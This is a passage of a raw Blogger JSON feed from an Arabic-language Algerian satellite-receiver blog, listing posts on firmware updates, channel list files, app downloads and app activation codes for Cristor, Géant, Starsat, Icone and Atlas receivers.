عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SATصفحتنا لمتابعة أخر أخبار السات\u0026nbsp;\u0026nbsp;\u0026nbsp;Tatouf SAT 2 - تاتوف"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3440573629919641354\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3440573629919641354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/netfly-220.html","title":" رابط تحميل تطبيق NETFLY بآخر تحديث 2.2.0"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZAC8Jlq9lLd7s1zT4-JHyWGTwtzIC2xO6mWMBxvXYV31ZmQcPmJGJKginOtz-fn8rhZa0AB_vpCQ3kKI-ne9NhhULuA-anm8a4HbWaULVkiqNB9Ks9zGzrnNndXEFL2gAzsJK6EFB0engiM_t7IwD1GNvKzzez6QdFcXKRIxc_PQUnoynQAiJVaxim8qs\/s72-w640-h536-c\/%D8%B1%D8%A7%D8%A8%D8%B7%20%D8%AA%D8%AD%D9%85%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%20NETFLY%20%D8%A8%D8%A2%D8%AE%D8%B1%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%202.2.0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7991411477120701464"},"published":{"$t":"2025-10-23T21:58:00.006+01:00"},"updated":{"$t":"2025-10-23T22:19:12.825+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Box Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sat Illimité"}],"title":{"type":"text","$t":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plusالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;تحديث"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7991411477120701464\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7991411477120701464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/satillimite-4k-smart-z-plus-2025.html","title":" تحديث جديد للبوكس أندرويد Satillimité 4K Smart Z Plus 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR4QbiT2ioZCcSJEOqSVNJ70YUqF286CrufzOT0n3nFo5pWJb8Jr5IAlEnekywNyOFCg_viacz8wpf6PZTXWAQO7R_U4h7UcnvEuO_c6uX-kJj41aR9HYTomnLcKfy-Mwq-rQFgO9AlldMe0NiXI0DNx4mJ89WatO6gbWcfdW6tmJXaG27j7RYn8tuL3zr\/s72-w640-h537-c\/%D8%AA%D8%AD%D8%AF%D9%8A%D8%AB%20%D8%AC%D8%AF%D9%8A%D8%AF%20%D9%84%D9%84%D8%A8%D9%88%D9%83%D8%B3%20%D8%A3%D9%86%D8%AF%D8%B1%D9%88%D9%8A%D8%AF%20Satillimit%C3%A9%204K%20Smart%20Z%20Plus.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-930492405338185302"},"published":{"$t":"2025-10-23T21:49:00.005+01:00"},"updated":{"$t":"2025-10-23T21:52:43.689+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------------\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/930492405338185302\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/930492405338185302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-toro-700-4k-171.html","title":"تحديث جديد جهاز كريستور CRISTOR TORO 700 4K بنسخة 1.71"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr39wyrHcLIzhMHOZR7XZfVjQbywFhSSnGWDRBzuHXs3SdKSk1utgEQ-g0Z_YRl54IPlEa8z_Qvy_87GRravPaFr6DEn29rNFfhVHIBmbTgudvrHOVzLr64ZGpF6fRdU2IcLE5pUj8609iy__ENio3l63bHrCpjxWyn2nDXLA8cweNHDQ0R_L3QN5Bj6Q6\/s72-w640-h536-c\/CRISTOR_TORO700_V1.71_23102025.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-3993431688869735055"},"published":{"$t":"2025-10-19T21:13:00.002+01:00"},"updated":{"$t":"2025-10-19T21:13:08.903+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VIP PACKAGE"}],"title":{"type":"text","$t":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;لتفادي التقطعات على إشتراك VIP\u0026nbsp; قم بتعطيل هذه الخاصية\u0026nbsp;\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT--------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/3993431688869735055\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/3993431688869735055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/vip-package.html","title":" لتفادي التقطعات على إشتراك VIP  قم بتعطيل هذه الخاصية "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg61_Hs1QsSkAtnobxSGoMC3W6_EIp9Rl2bQqWC7ow6zFMWdZh5-uOJkYuDc_HnzF4qKbDI16HzikFqpKPIDHSMGyuk0P0BojIiSFN-iQvP6MeatM_8poylCBdl5cISlqdhX7Jd6BFh1UMCsjmqNYpT-UxqKISG8gx_L4ifJP7fKIaWF0P1W-KgPVFKfna2\/s72-w640-h536-c\/%D9%84%D8%AA%D9%81%D8%A7%D8%AF%D9%8A%20%D8%A7%D9%84%D8%AA%D9%82%D8%B7%D8%B9%D8%A7%D8%AA%20%D8%B9%D9%84%D9%89%20%D8%A5%D8%B4%D8%AA%D8%B1%D8%A7%D9%83%20VIP%20%20%D9%82%D9%85%20%D8%A8%D8%AA%D8%B9%D8%B7%D9%8A%D9%84%20%D9%87%D8%B0%D9%87%20%D8%A7%D9%84%D8%AE%D8%A7%D8%B5%D9%8A%D8%A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4202673082988285775"},"published":{"$t":"2025-10-18T14:18:00.000+01:00"},"updated":{"$t":"2025-10-18T14:18:12.830+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"},"summary":{"type":"text","$t":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025\u0026nbsp;السلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكFacebook Groupe Tatouf SAT------------------------------------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4202673082988285775\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4202673082988285775"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/file-channel-october-2025.html","title":"ملف قنوات مرتب لأجهزة جيون وستارسات و كريستور و الأشباه لشهر أكتوبر 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifEIfgmCqbimxneGFj8MnRrVDYNxnNMbAr9XuO1qLZozPKb0NSR49LNFDfwnCZwYGvI0Q5SQFRakR9Np0Riuz6wbhhYLzQjoM-8EIPA7c82uOpgiRAPekLlJVTV-8KDUoNQahT5r2j3F23yGrpk0U2dvZE4CZ1z9XJSB18KCLzJIOf3nA-BdnIAIDDjY5S\/s72-w640-h536-c\/1000030936.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7579323305170901427"},"published":{"$t":"2025-10-13T20:32:00.023+01:00"},"updated":{"$t":"2025-10-13T20:46:49.762+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toro 700 4K"}],"title":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"},"summary":{"type":"text","$t":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4Kالسلام عليكم والصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupe--------------------------------------------------موقع تحديثات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/7579323305170901427\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/7579323305170901427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/code-activation-cristor-toro-700-4k.html","title":"أكواد تفعيل تطبيقات كريستور CRISTOR TORO 700 4K"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhipfoqhZ9yjcBtRp0UpBjaEwMA_8iZmSD2PNddq1JEjKYRmxvZMgPH_GqW6qWAFX0-qVHT7GudDcdZadWHuwPTR5M_PvdZbgthMU6-o_Dcr8_YbMY10fwdE9iB8XRM22DYUEf_PsLdxM4jSMPenwC-38gX3PBXG9FASWxW0AZ5q60M6WWj-29he2HNrDzj\/s72-w640-h536-c\/%D8%A3%D9%83%D9%88%D8%A7%D8%AF%20%D8%AA%D9%81%D8%B9%D9%8A%D9%84%20%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1%20CRISTOR%20TORO%20700%204K.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-5056607671274907810"},"published":{"$t":"2025-10-13T11:51:00.002+01:00"},"updated":{"$t":"2025-10-13T11:51:26.436+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crisror كريستور"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ma"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TH500"}],"title":{"type":"text","$t":"تحديث جديد لجهاز كريستورCristor TH500 1.69"},"summary":{"type":"text","$t":"\u0026nbsp;تحديث جديد لجهاز كريستورCristor TH500 1.69\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;--------------------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة بجهاز كريستور على الفايسبوكFacebook Cristor Groupeموقع تحديثات كريستور 2025جديد موقع كريستورموقع كريستور لتحميل "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5056607671274907810\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5056607671274907810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/10\/cristor-th500-169.html","title":"تحديث جديد لجهاز كريستورCristor TH500 1.69"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-4953014875668887067"},"published":{"$t":"2025-08-31T23:37:00.004+01:00"},"updated":{"$t":"2025-08-31T23:39:53.972+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone Iron"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE IRON PLUS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE PRO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ICONE WEEGO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Icone أيكون"}],"title":{"type":"text","$t":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"},"summary":{"type":"text","$t":"\u0026nbsp;GOGO V20 الحل النهائي لتوقف تطبيق على الأجهزة الكورية أيكونالسلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكICONE Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات أيكون 2025جديد"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/4953014875668887067\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/4953014875668887067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/gogo-v20.html","title":"الحل النهائي لتوقف تطبيق GOGO V20 على الأجهزة الكورية أيكون"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc7up8oFsC7uLOAQRAJSELNZyRXz5IJG2Q5RIWpKy8L5resfI4S-0Gss9QMTHB_QZuiV-uVmg5xRgm4lhJwB0yx5XuSQXPFZH1OaHxyoYU-hZ3ueHRAYguyuqibNGK0Pl08ntEifiwjwq-Fvx3WLV92Nu0HPutdIyUYfzUzkvDEvoPVHElI6xX2Y34HFCB\/s72-w640-h360-c\/gogoooo%20v20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8395707924532481979"},"published":{"$t":"2025-08-29T20:32:00.004+01:00"},"updated":{"$t":"2025-08-29T20:32:50.146+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STARSAT ستارسات"}],"title":{"type":"text","$t":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;ملف قنوات لأجهزة جيون و ستارسات\u0026nbsp; لشهر أوت 2025السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكGéant Groupe Facebook\u0026nbsp;---------------------------------------موقع تحديثات ملفات القنوات "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/8395707924532481979\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/8395707924532481979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-file-channel.html","title":"ملف قنوات لأجهزة جيون و الأشباه لشهر أوت 2025"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn\/s72-w640-h400-c\/Cable-TV-Act.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-1297489262712965348"},"published":{"$t":"2025-08-24T11:22:00.004+01:00"},"updated":{"$t":"2025-08-24T11:22:38.937+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atlas أطلس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FIle Channel"}],"title":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR "},"summary":{"type":"text","$t":"ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;ملف قنوات جهاز أطلس رابتور و الأشباه ATLAS RAPTOR\u0026nbsp;السلام عليكموالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلمTatouf Dz\u0026nbsp;\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;مدونة تاتوف ديزاد\u0026nbsp;\u0026nbsp;---------------------------------------قبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوكATLAS Groupe Facebook\u0026nbsp;---------------------"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/1297489262712965348\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/atlas-raptor.html#comment-form","title":"0 